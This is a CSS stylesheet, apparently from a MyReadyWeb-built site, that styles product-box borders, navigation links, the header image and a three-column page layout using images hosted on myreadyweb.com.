											#block-list-product64417 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product64417 a{
												text-decoration:none;
											}        
										#border-top-product64417
										{	

										}
										#border-lefttop-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product64417
										{

										}
										#border-leftbottom-product64417
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product64417
										{
											float:left;
											height:16px;
											width:138px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product64417
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product64417
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product64417
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product64417
										{
											width:138px;
										}
										#border-content-product-img64417
										{
											width:138px;
											overflow:hidden;
										}
													
										#border-content-product-img-half64417
										{
											width:54px;
											overflow:hidden;
										}
											
											#border-content-product64417
											{	}#border-container-product64417
												{
													
												}#background-content-product64417{
														background:#none;
														width: 146px; 
														height: 298px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-search-bar{
											
										}#nav-top-1721170 a , #nav-top-1721170 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721170 a:hover , #nav-top-1721170 a h3:hover {}#nav-top-1721171 a , #nav-top-1721171 a h3{text-decoration: none;font-weight: bold;}#nav-top-1721171 a:hover , #nav-top-1721171 a h3:hover {}#nav-top-1723062 a , #nav-top-1723062 a h3{text-decoration: none;}#nav-top-1723062 a:hover , #nav-top-1723062 a h3:hover {}#nav-top-1723554 a , #nav-top-1723554 a h3{text-decoration: none;font-weight: bold;}#nav-top-1723554 a:hover , #nav-top-1723554 a h3:hover {}#nav-side-2009480 a, #nav-side-2009480 span a {text-decoration: none;font-weight: bold;}#nav-side-2009480 a:hover ,#nav-side-2009480 span a:hover{}#nav-side-2029749 a, #nav-side-2029749 span a {text-decoration: none;}#nav-side-2029749 a:hover ,#nav-side-2029749 span a:hover{}html{
												background: url(http://www.myreadyweb.com/) #ee9ff5;
												background-attachment:fixed;
												}
										body{
											
											font:Tahoma, MS Sans Serif, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:294px;
											background:url(http://www.myreadyweb.com//storage/21/102810/images/web/web_102810_954628713.jpg);
										}
											#content-left{
												float:left;
												width:200px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:620px;
											}
											#content-right{
												float:left;
												width:180px;
											}